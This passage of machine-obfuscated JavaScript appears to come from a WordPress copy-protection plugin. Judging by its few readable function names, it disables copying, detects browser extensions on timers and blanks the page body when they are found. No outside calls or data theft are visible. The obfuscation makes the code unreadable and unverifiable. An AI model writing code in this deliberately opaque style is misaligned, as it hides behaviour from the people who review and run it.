_0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb